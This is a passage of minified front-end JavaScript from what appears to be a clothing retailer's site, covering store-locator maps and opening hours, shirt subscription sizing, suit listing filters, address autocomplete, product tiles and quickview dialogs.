src="'+n+'"></div>';$(".js-store-carousel").append(s)}var a={slidesToShow:1,slidesToScroll:1,draggable:!1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!0,responsive:[{breakpoint:i().smallBreakpoint,settings:{dots:!0,arrows:!1}}]};$(".js-store-carousel").slick(a),$(".js-store-imgs-wrapper").removeClass("d-none")}}(t)}):(e=$(".js-store__details"),t="https://www.google.com/maps?daddr="+e.attr("data-address")+" "+e.attr("data-city")+" "+e.attr("data-postal-code"),n="https://www.google.com/maps?q="+e.attr("data-address")+" "+e.attr("data-city")+" "+e.attr("data-postal-code"),e.find(".js-direct-me").attr("href",t),$(".js-open-on-map").attr("href",n)),function(){var e=$(".store__map").attr("data-lat"),t=$(".store__map").attr("data-lng"),n=new google.maps.LatLng(e,t),i=document.getElementById("mini-map-canvas-container"),s=document.createElement("img");s.src=storeMarkerIcon.url;var a=new google.maps.Map(i,{zoom:15,center:n,clickableIcons:!1,mapId:"STORES_MAP"}),r=new google.maps.marker.AdvancedMarkerElement({map:a,position:{lat:n.lat(),lng:n.lng()},content:s}),o=a.getStreetView();google.maps.event.addListener(o,"visible_changed",function(){o.getVisible()?r.map=null:r.map=a})}(),l(),function(){const e=$(".js-store-description"),t=$(".js-read-more-description-btn");if(0===e.length||0===t.length)return;e[0].scrollHeight>e[0].clientHeight&&t.removeClass("d-none");t.on("click",function(){e.toggleClass("expanded"),e.hasClass("expanded")?(t.text(t.attr("data-hide-text")),t.attr("aria-label",t.attr("data-hide-label")),t.attr("aria-expanded","true")):(t.text(t.attr("data-more-text")),t.attr("aria-label",t.attr("data-more-label")),t.attr("aria-expanded","false"))})}(),$(window).on("resize",a.debounce(function(){l()})),function(){let e=function(e){for(var t=$(".store__map").attr("data-lat"),n=$(".store__map").attr("data-lng"),i=new google.maps.LatLng(t,n),s=[],a=0;a<e.length;a++)s.push({distance:google.maps.geometry.spherical.computeDistanceBetween(i,e[a].position),markerDistanceIndex:a,ctMarker:e[a]});return s.sort(function(e,t){return e.distance-t.distance}),s}(function(){var e=$("#bm-stores-data");if(!e.length)return console.error("bm-stores-data element NOT found"),[];var t=e.text()||e.html()||"";if(!t.trim())return console.error("bm-stores-data is EMPTY"),[];var n=o(t);if(!n||!Array.isArray(n))return console.error("Invalid bm-stores-data JSON OR not an array",t),[];return n.map(function(e){var t=document.createElement("span");t.storeName=e.name,t.imgUrl=e.imgUrl,t.detailsURL=e.detailsURL,t.storeDwId=e.storeId,t.storeYextId=e.yextStoreId,t.storeHours=!1!==o(e.storeHours)?o(e.storeHours):e.storeHours,t.city=e.city,t.countryCode=e.countryCode,t.zip=e.postalCode,t.tel=e.phone,t.email=e.email,t.distancTo=0,t.mon=storeClosedText,t.tue=storeClosedText,t.wed=storeClosedText,t.thu=storeClosedText,t.fri=storeClosedText,t.sat=storeClosedText,t.sun=storeClosedText,e.address1&&e.address2?t.address=e.address1+", "+e.address2:e.address1?t.address=e.address1:e.address2&&(t.address=e.address2);var n={lat:e.latitude,lng:e.longitude},i=new google.maps.marker.AdvancedMarkerElement({position:n,content:t});return i})}()).slice(1,4);for(var t=SitePreferences.YEXT_STORESDATAAPI_URLEXTENSIONS,n=[],i=1;i<=t.length;i++){var s=t[i-1],a="https://liveapi.yext.com/v2/accounts/me/locations?api_key=74daf99313eb1189e461442a605c448b&v=20071001"+s;t.length===i?$.getJSON(a,function(t){var i=t.response.locations;n=n.concat(i),setTimeout(function(){for(var t=0;t<n.length;t++)for(var i=n[t],s=0;s<e.length;s++)e[s].ctMarker.content.storeYextId==i.id&&(e[s].ctMarker.content.address=i.address,e[s].ctMarker.content.city=i.city,e[s].ctMarker.content.zip=i.zip,e[s].ctMarker.content.hours=i.hours,i.photos&&(e[s].ctMarker.content.imgUrl=i.photos[0].url),i.holidayHours&&(e[s].ctMarker.content.holidayhours=i.holidayHours),i.customFields[22739]&&(e[s].ctMarker.content.tel=i.customFields[22739]),i.email&&(e[s].ctMarker.content.email=i.email));c(e)},1e3)}).fail(function(){c(e)}):$.getJSON(a,function(e){var t=e.response.locations;n=n.concat(t)}).fail(function(){})}}()}};function o(e){try{var t=JSON.parse(e);if(t&&"object"==typeof t)return t}catch(e){}return!1}function l(){($(".js-internal-links-inner").prop("scrollWidth")>$(".js-internal-links-inner").width()||$(".js-internal-links-inner").prop("scrollHeight")>$(".js-internal-links-inner").height())&&($(".internal-links-carousel").hasClass("slick-initialized")||($(".internal-links-carousel").slick({infinite:!1,slidesToShow:3,swipeToSlide:!0,variableWidth:!0,swipe:!0,prevArrow:"<button type='button' aria-label='Previous related category links' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",nextArrow:"<button type='button' aria-label='Next related category links' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",arrows:!0,dynamicSlidesToShow:!0}),$(".internal-links-carousel").on("afterChange",function(e,t){var n=t.$slides[t.slideCount-1].getBoundingClientRect(),i=n.x+n.width,s=$(".slick-list",$(".internal-links-carousel:not(.d-none)")).get(0).getBoundingClientRect();i<s.x+s.width&&$(".slick-next",$(".internal-links-carousel")).addClass("slick-disabled")})))}function c(e){for(var t=0;t<e.length;t++){let n=$(".js-nearby-store").first().clone(),i=e[t],s=i.ctMarker.content,a=i.distance,r=(.000621371192*a).toFixed(2)+" miles",o=(a/1e3).toFixed(2)+" km";n.find(".js-nearby-name").html(s.storeName),n.find(".js-nearby-address").html(s.address+", "+s.city+", "+s.zip),n.find(".js-nearby-distance-miles").html(r),n.find(".js-nearby-distance-km").html(o),n.find(".js-nearby-tel").html(s.tel),n.find(".js-nearby-email").html(s.email),n.find(".js-nearby-viewdetails").attr("href",s.detailsURL),void 0!==s.imgUrl&&(n.find(".js-nearby-storeimg").attr("src",s.imgUrl),n.find(".js-nearby-storeimg-wrapper").removeClass("d-none")),n.removeClass("d-none").addClass(s.storeDwId+""),$(".js-nearby-store-wrapper").append(n),u(e[t].ctMarker.content)}d(),$(window).on("resize",a.debounce(function(){d()}))}function d(e){const t=$(".js-nearby-store-wrapper");if(i().isViewport.mediumPortraitViewport){t.slick({slidesToShow:1,slidesToScroll:1,draggable:!1,infinite:!0,dots:!0,arrows:!1})}else t.hasClass("slick-initialized")&&t.slick("unslick")}function u(e){if(null!==e.storeYextId){for(var t=$("."+e.storeDwId),n=""!==e.hours?e.hours.split(","):"",i=0;i<7;i++){if(void 0!==n[i]){var a=n[i].split(":"),r=a[0]+"",o=(a[1]<10?0+a[1]:a[1])+":"+a[2]+" - "+a[3]+":"+a[4];switch(r){case"1":e.sun=o;break;case"2":e.mon=o;break;case"3":e.tue=o;break;case"4":e.wed=o;break;case"5":e.thu=o;break;case"6":e.fri=o;break;case"7":e.sat=o}}t.find(".js-monday-hour").html(e.mon),t.find(".js-tuesday-hour").html(e.tue),t.find(".js-wednesday-hour").html(e.wed),t.find(".js-thursday-hour").html(e.thu),t.find(".js-friday-hour").html(e.fri),t.find(".js-saturday-hour").html(e.sat),t.find(".js-sunday-hour").html(e.sun)}if(e.holidayhours){const n=s.getURLParameter("country")||s.getCookie("CTCountry");t.find(".js-store-special-hours-wrapper").removeClass("d-none");for(var l=0;l<e.holidayhours.length;l++){var c;if(e.holidayhours[l].hours){var d=e.holidayhours[l].hours.split(":");c=(d[0]<10?0+d[0]:d[0])+":"+d[1]+" - "+(d[2]+":"+d[3])}else c=1==e.holidayhours[l].isRegularHours?storeUsualHoursText:storeClosedText;var u=e.holidayhours[l].date.split("-"),p="";p="us"===n.toLowerCase()?u[1]+"/"+u[2]+"/"+u[0]:u[2]+"/"+u[1]+"/"+u[0],t.find(".js-store-special-hours").append('<span class="d-flex m-bottom-s"><span class="col-50">'+p+'</span><span class="col-50 text-right mps-text-left">'+c+"</span></span>")}}}else!function(e){var t=$("."+e.storeDwId);if(void 0===e.storeHours.normalHours){var n=$("<div />").html(e.storeHours).html();t.find(".js-yext-hours-wrapper").addClass("d-none"),t.find(".js-bm-fallback-hours").append(n)}else{if(e.storeHours&&e.storeHours.normalHours&&7===e.storeHours.normalHours.length)for(var i=0;i<e.storeHours.normalHours.length;i++)switch(i){case 0:t.find(".js-monday-hour").html(e.storeHours.normalHours[i][1]),e.mon=e.storeHours.normalHours[i][1];break;case 1:t.find(".js-tuesday-hour").html(e.storeHours.normalHours[i][1]),e.tue=e.storeHours.normalHours[i][1];break;case 2:t.find(".js-wednesday-hour").html(e.storeHours.normalHours[i][1]),e.wed=e.storeHours.normalHours[i][1];break;case 3:t.find(".js-thursday-hour").html(e.storeHours.normalHours[i][1]),e.thu=e.storeHours.normalHours[i][1];break;case 4:t.find(".js-friday-hour").html(e.storeHours.normalHours[i][1]),e.fri=e.storeHours.normalHours[i][1];break;case 5:t.find(".js-saturday-hour").html(e.storeHours.normalHours[i][1]),e.sat=e.storeHours.normalHours[i][1];break;case 6:t.find(".js-sunday-hour").html(e.storeHours.normalHours[i][1]),e.sun=e.storeHours.normalHours[i][1]}if(e.storeHours&&e.storeHours.specialHours&&e.storeHours.specialHours.length)for(var s=0;s<e.storeHours.specialHours.length;s++){var a=e.storeHours.specialHours[s][0],r=e.storeHours.specialHours[s][1],o='<span class="d-flex m-bottom-s"><span class="col-50">'+a+'</span><span class="col-50 text-right mps-text-left">'+r+"</span></span>";t.find(".js-store-special-hours-wrapper").removeClass("d-none").find(".js-store-special-hours").append(o)}}}(e)}t.exports=r},{"../util":137,"../utils/viewports":144,lodash:8}],107:[function(e,t,n){"use strict";var i=e("./product/sizingguide"),s={init:function(){this.configurationSelect(),this.mysizesload(),this.submit(),this.sleeveSuggest(),i.initPdpSizingGuide()},configurationSelect:function(){$(".js-subscription-config").on("click",function(e){var t=$(this),n=t.closest(".js-subscription-config-wrap"),i=$(".js-subscription-submit-overlay").parent().find("input");n.find(".js-subscription-config").removeClass("selected"),n.find("input").removeAttr("checked"),t.addClass("selected"),t.find("input").prop("checked",!0),n.removeClass("error"),i.removeClass("btn-error");var s=t.find("input").attr("name").split("_"),a=t.attr("data-selection");$(".js-"+s[2]+"-selected-thumb").find("p").html(a),$(".js-"+s[2]+"-selected-thumb").removeClass("hide"),$(".js-selected-thumb-container").removeClass("hide"),n.removeClass("config-not-selected"),n.addClass("config-selected"),$(".js-subscription-config-wrap").hasClass("config-not-selected")||(i.removeAttr("disabled"),$(".js-subscription-submit-overlay").addClass("hide"),$(".js-submit-title").removeClass("hide"))})},mysizesload:function(){$('.subscription__config__collar :input[value="'+mySizesCollarSize+'"]').parent().trigger("click"),$('.subscription__config__sleeve :input[value="'+mySizesSleeveLength+'"]').parent().trigger("click"),$('.subscription__config__cuff :input[value="'+mySizesCuffType+'"]').parent().parent().trigger("click")},submit:function(){$(".js-subscription-submit-overlay").on("click",function(e){var t=$(".js-subscription-config-wrap");t.each(function(e){$(t[e]).hasClass("config-selected")||($(t[e]).addClass("error"),$(".js-subscription-submit-overlay").parent().find("input").addClass("btn-error"))})})},sleeveSuggest:function(){$(".subscription__config__collar input").on("click",function(e){switch($(".subscription__config__sleeve input").parent().removeClass("suggested-sleeve"),$(".js-subscription__config__collar").find(this).attr("value")){case"14.5":case"15":$('.subscription__config__sleeve :input[value="33"]').parent().addClass("suggested-sleeve");break;case"15.5":case"16":$('.subscription__config__sleeve :input[value="34"]').parent().addClass("suggested-sleeve");break;case"16.5":$('.subscription__config__sleeve :input[value="35"]').parent().addClass("suggested-sleeve");break;case"17":case"17.5":$('.subscription__config__sleeve :input[value="36"]').parent().addClass("suggested-sleeve");break;case"18":case"19":case"20":$('.subscription__config__sleeve :input[value="37"]').parent().addClass("suggested-sleeve");break;default:console.log("size selection error")}$(".box-tip").removeClass("hide")})}};t.exports=s},{"./product/sizingguide":96}],108:[function(e,t,n){"use strict";var i=e("lodash"),s=(e("imagesloaded"),e("../utils/viewports")),a=$("#primary").hasClass("primary-content-suits"),r={init:function(){if(a){var e=$(".js-main__area");r.collapseFilters(),$(".tiles-container").imagesLoaded().always(function(e){$(".tiles-container .product-tile").syncHeight(),r.filterWrapIdentifier()}),e.on("click",".js-suits-toggle",function(e){$(".js-suits-toggle").toggleClass("active").next().toggleClass("active"),e.preventDefault(),e.stopPropagation()}),e.on("click",".js-refine-link",function(e){$(this).addClass("selected"),e.preventDefault(),e.stopPropagation()}),e.on("click",".horizontal-refinement .js-filter-heading",function(e){$(this).toggleClass("collapsed").siblings(".js-refine-container").toggleClass("v-hidden visually-hidden"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):$(this).attr("aria-expanded","true"),$(".js-filters-wrapper").perfectScrollbar("update"),e.stopPropagation()}),$(".primary-content-suits").length&&$(document).on("click",".js-filter-heading",function(e){$(e.target).closest(".js-refine-container").length||$(e.target).is(".ui-widget-overlay")||$(e.target).is(".ui-button")||r.collapseFilters()})}},filterWrapIdentifier:function(){var e,t=document.querySelectorAll(".js-horizontal-refinements");$(".js-horizontal-refinements").removeClass("wrapped hide-filter filter-clear-left"),$(".js-show-more-filter").text(Resources.MORE_FILTERS).removeClass("less");for(var n=0;n<t.length;n++){var i=$(t[0]).offset().top;$(t[n]).offset().top>i?(e=$(t[n-1]).offset().top,$(t[n]).offset().top>e&&$(t[n]).closest(".js-horizontal-refinements").addClass("filter-clear-left"),$(t[n]).closest(".js-horizontal-refinements").addClass("wrapped"),!1):($(t[n]).closest(".js-horizontal-refinements").removeClass("wrapped"),!0),n==t.length-1&&($(".js-horizontal-refinements, .js-refinements").removeClass("hide-on-start"),o())}},collapseFilters:function(){$(".js-horizontal-refinements .js-filter-heading").addClass("collapsed").attr("aria-expanded","false").siblings("ul").addClass("v-hidden visually-hidden"),$(".filter-selected .js-filter-heading").removeClass("collapsed").attr("aria-expanded","true").siblings("ul").removeClass("v-hidden visually-hidden");var e=$(window).width(),t=s(e).isViewport.mediumViewport,n=s(e).isViewport.smallViewport;$(window).resize(i.debounce(function(){e=$(window).width(),t=s(e).isViewport.mediumViewport,n=s(e).isViewport.smallViewport})),t||n?$(".js-horizontal-refinements .js-filter-heading").each(function(e){$(this).addClass("collapsed").attr("aria-expanded","false").siblings("ul").addClass("v-hidden visually-hidden")}):$(".js-horizontal-refinements .js-filter-heading").each(function(e){++e<4&&$(this).removeClass("collapsed").attr("aria-expanded","true").siblings("ul").removeClass("v-hidden visually-hidden")}),$(".horizontal-refinement, .horizontal-refinement .js-filter-heading").removeClass("active"),$(".js-suits-toggle").removeClass("active").next().removeClass("active")},toggleWrappedFilters:function(){$(".js-show-more-filter").text().toLowerCase()==Resources.MORE_FILTERS.toLowerCase()?($(".js-show-more-filter").text(Resources.LESS_FILTERS).addClass("active"),document.querySelector(".wrapped > .js-accessibility-return-parent").focus()):$(".js-show-more-filter").text(Resources.MORE_FILTERS).removeClass("active")}};function o(){s().mediaTouch&&s().mediaNoHover?$(".js-filters-wrapper").css("overflow","auto"):($(".js-filters-wrapper").perfectScrollbar(),$(".js-filters-wrapper").perfectScrollbar("update"))}t.exports=r},{"../utils/viewports":144,imagesloaded:7,lodash:8}],109:[function(e,t,n){"use strict";var i=e("./product/addToCart"),s=e("../page"),a=e("../send-to-friend"),r=e("../util");n.init=function(){i.init(),a.initializeDialog(".list-share"),$("#editAddress").on("change",function(){s.redirect(r.appendParamToURL(Urls.wishlistAddress,"AddressID",$(this).val()))}),$(".option-quantity-desired input").on("focusout",function(){$(this).val($(this).val().replace(",",""))})}},{"../page":60,"../send-to-friend":121,"../util":137,"./product/addToCart":84}],110:[function(e,t,n){"use strict";function i(e){var t=this;t.$inputElement=$(e),t.$inputElement.length&&(t.request={},t.lastTypedValue=null,t.suggestions=null,t.$predictionItems=null,t.selectedPredictionIndex=null,t.newestRequestId=0,t.$resultsContainerElement=null,t.$resultsAlertContainer=null,t.init())}i.prototype.makeAutocompleteRequest=async function(e){let t=this,n=$(e.target).val(),i=t.$resultsAlertContainer.attr("data-address-found-text"),s=t.$resultsAlertContainer.attr("data-addresses-found-text"),a=t.$resultsAlertContainer.attr("data-address-not-found-text"),r=t.$resultsAlertContainer.attr("data-addresses-help-text");if(t.lastTypedValue=n,t.selectedPredictionIndex=null,""===n)return t.clearAutocompleteSuggestions(),void t.$resultsAlertContainer.html("").append("<p>"+a+"</p>");t.request.input=n;const o=++t.newestRequestId,{suggestions:l}=await google.maps.places.AutocompleteSuggestion.fetchAutocompleteSuggestions(t.request);t.suggestions=l,o===t.newestRequestId&&(t.$resultsContainerElement.empty(),t.suggestions.forEach(e=>{let n=e.placePrediction,i=$('<div class="prediction-item-icon"><div>'),s=$("<div>").addClass("d-block col-100 place-autocomplete-element-text-div").text(n.text.toString()).on("click",function(){t.onPlaceSelected(n.toPlace())}),a=$("<li>").addClass("prediction-item d-flex").attr("role","option").attr("id",n.placeId).append(i).append(s);t.$resultsContainerElement.append(a)}),t.$predictionItems=t.$resultsContainerElement.children(),t.$predictionItems.length>0?(t.$resultsContainerElement.removeClass("d-none"),t.$inputElement.attr("aria-expanded","true"),t.$resultsAlertContainer.html("").append("<p>"+t.request.input+", "+t.$predictionItems.length+" "+(t.$predictionItems.length>1?s:i)+r+"</p>")):(t.clearAutocompleteSuggestions(),t.$resultsAlertContainer.html("").append("<p>"+a+"</p>")))},i.prototype.selectPlacePrediction=function(e){let t=this;t.$predictionItems.removeClass("prediction-item-selected").removeAttr("aria-selected"),t.$inputElement.attr("aria-activedescendant",""),null!==e?(t.$inputElement.val(t.$predictionItems.eq(e).text()),t.$predictionItems.eq(e).addClass("prediction-item-selected").attr("aria-selected","true"),t.$inputElement.attr("aria-activedescendant",t.$predictionItems.eq(e).attr("id"))):t.$inputElement.val(t.lastTypedValue)},i.prototype.onPlaceSelected=async function(e){let t=this;await e.fetchFields({fields:["displayName","formattedAddress","location"]}),t.$inputElement.val(e.formattedAddress),t.refreshToken(t.request),t.clearAutocompleteSuggestions(),$(t).trigger("onPlaceSelected",e)},i.prototype.init=function(){let e=this;e.$resultsContainerElement=e.$inputElement.closest(".js-widget-container").find(".js-predictions-list"),e.$resultsAlertContainer=e.$inputElement.closest(".js-widget-container").find(".js-address-accessibility"),e.request={input:"",language:"en-US",region:$("body").data("country").toLowerCase()},e.$inputElement.on("input",e.makeAutocompleteRequest.bind(e)),e.$inputElement.on("keyup",function(t){switch(t.key){case"Enter":e.suggestions&&e.suggestions.length>0&&(null!==e.selectedPredictionIndex?e.onPlaceSelected(e.suggestions[e.selectedPredictionIndex].placePrediction.toPlace()):e.onPlaceSelected(e.suggestions[0].placePrediction.toPlace()));break;case"ArrowUp":t.preventDefault(),e.$predictionItems.length>0&&(null===e.selectedPredictionIndex?e.selectedPredictionIndex=e.$predictionItems.length-1:0===e.selectedPredictionIndex?e.selectedPredictionIndex=null:e.selectedPredictionIndex--,e.selectPlacePrediction(e.selectedPredictionIndex));break;case"ArrowDown":t.preventDefault(),e.$predictionItems.length>0&&(null===e.selectedPredictionIndex?e.selectedPredictionIndex=0:e.selectedPredictionIndex===e.$predictionItems.length-1?e.selectedPredictionIndex=null:e.selectedPredictionIndex++,e.selectPlacePrediction(e.selectedPredictionIndex))}}),e.$inputElement.on("focus",function(){e.$predictionItems&&e.$predictionItems.length>0&&(e.$resultsContainerElement.removeClass("d-none"),e.$inputElement.attr("aria-expanded",""))}),e.$inputElement.on("pick-place-prediction",function(){e.suggestions&&e.suggestions.length>0&&(null!==e.selectedPredictionIndex?e.onPlaceSelected(e.suggestions[e.selectedPredictionIndex].placePrediction.toPlace()):e.onPlaceSelected(e.suggestions[0].placePrediction.toPlace()))}),e.$inputElement.on("blur",function(t){t.relatedTarget&&$(t.relatedTarget).hasClass("js-predictions-list")?t.preventDefault():(e.suggestions&&e.suggestions.length>0&&null!==e.selectedPredictionIndex&&e.onPlaceSelected(e.suggestions[e.selectedPredictionIndex].placePrediction.toPlace()),e.$resultsContainerElement.addClass("d-none"))}),e.refreshToken(e.request)},i.prototype.refreshToken=function(e){e.sessionToken=new google.maps.places.AutocompleteSessionToken},i.prototype.clearAutocompleteSuggestions=function(){let e=this;e.$resultsContainerElement.empty().addClass("d-none"),e.$inputElement.attr({"aria-activedescendant":"","aria-expanded":"false"}),e.selectedPredictionIndex=null,e.suggestions.length=0,e.$predictionItems=null},t.exports=i},{}],111:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("./adobelaunch"),a=e("./util"),r=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),s.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){s.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){s.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var s=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(s=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",s)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){a.isMobileDevice()||$(".js-product-tile-video").each(function(){new r(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":148,"./adobelaunch":24,"./util":137,"./utils/viewports":144,"./video":146}],112:[function(e,t,n){"use strict";var i=e("imagesloaded"),s=e("./quickview"),a=e("./util"),r=e("./product-tile-common"),o=e("lodash"),l=e("./utils/viewports");function c(){(navigator.userAgent.indexOf("Edge")>-1||navigator.userAgent.indexOf("Trident/7.0")>-1)&&$("html").addClass("ie")}function d(){var e,t;$(document).on("click","#quickviewbutton",function(){$(this).parent().parent().parent().parent().data("itemid")}),$(".tiles-container .product-tile, .js-product-tile").on("mouseenter",function(){if($(this).find(".thumb-link").hasClass("open-quick-view")){var e=$(this).find("#quickviewbutton"),t=$(this).closest(".js-compare-tile").length>0;e.on("click",function(e){e.preventDefault(),s.show({url:$(this).attr("href"),source:"quickview",showcancel:t})})}}),e=$(".tile__image").find(".thumb-link"),t=$(".js-tile-name").find(".name-link"),e.on({mouseenter:function(){$(this).parent().parent(".tile__product").find(t).addClass("hover")},mouseleave:function(){$(this).parent().parent(".tile__product").find(t).removeClass("hover")}}),$(".js-product-tile-carousel").length>0&&(l().mediaTouch?$(window).on("scroll resize touchstart",o.debounce(function(){$(".js-product-tile-carousel").each(function(){var e=$(this);a.elementInViewport(e.get(0),0)?r.plpTileSlick(e):r.plpTileUnslick(e)})})):($(".js-product-tile-carousel").on("mouseenter",function(){r.plpTileSlick($(this))}),$(".js-thumb-link").on("focus",function(){r.plpTileSlick($(this).parents(".js-product-tile-carousel"))}))),$(".swatch-list").on("mouseleave",function(){var e=$(this).closest(".product-tile").find(".product-image .thumb-link img").eq(0),t=e.data("current");e.attr({src:t.src,alt:t.alt,title:t.title})}),$(".swatch-list .swatch").on("click",function(e){if(e.preventDefault(),!$(this).hasClass("selected")){var t=$(this).closest(".product-tile");$(this).closest(".swatch-list").find(".swatch.selected").removeClass("selected"),$(this).addClass("selected"),t.find(".thumb-link").attr("href",$(this).attr("href")),t.find("name-link").attr("href",$(this).attr("href"));var n=$(this).children("img").filter(":first").data("thumb"),i=t.find(".product-image .thumb-link img").eq(0),s={src:n.src,alt:n.alt,title:n.title};i.attr(s),i.data("current",s)}}).on("mouseenter",function(){var e=$(this).closest(".product-tile").find(".product-image .thumb-link img").eq(0),t=$(this).children("img").filter(":first").data("thumb");e.data("current")||e.data("current",{src:e[0].src,alt:e[0].alt,title:e[0].title}),e.attr({src:t.src,alt:t.alt,title:t.title})});var n=$(window).width()<1024;$(".product-image").on("mouseenter",function(){if(0==n){var e=$(this).find(".thumb-link img");if(e.attr("data-thumb-roll-over")){var t=e.data("thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&e.width()>SitePreferences.HI_RES_TILE_WIDTH&&e.attr("data-hi-res-thumb-roll-over")&&(t=e.attr("data-hi-res-thumb-roll-over")),-1===t.indexOf("noimage")&&e.attr("src",t)}}}).on("mouseleave",function(){if(0==n){var e=$(this).find(".thumb-link img");if(e.attr("data-thumb")){var t=e.data("thumb");e.attr("src",t)}}})}c(),n.init=function(){d(),c();var e=$(".tiles-container .product-tile").not(".tile__product--fixed");0!==e.length&&(i(".js-product-container").on("done",function(){e.syncHeight().each(function(e){$(this).data("idx",e)})}),$("#primary").find(".js-hover-box").each(function(){var e=$(this);0===e.find(".tile__hoverbox--hidden").children().length&&e.addClass("tile__hoverbox--empty")}))}},{"./product-tile-common":111,"./quickview":115,"./util":137,"./utils/viewports":144,imagesloaded:7,lodash:8}],113:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],114:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),s={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:s})}else i.open({url:n,options:s})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===s.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===s.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":34,"./dialog":37}],115:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),s=e("./pages/product/variant"),a=e("./pages/product/index"),r=e("./pages/product/addToCart"),o=e("./progress"),l=e("./pages/product/validateSelection"),c=e("./dialog.js"),d=e("./adobelaunch"),u=e("./utils/viewports"),p=e("./pages/product/options.js"),f=e("./stockalert.js"),h=e("./utils/accessible-custom-radio.js"),m=(e("lodash"),{init:function(){m.open(),m.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){d.isEnabled()&&d.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){d.isEnabled()&&d.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),m.close(),m.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,s=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(s){var 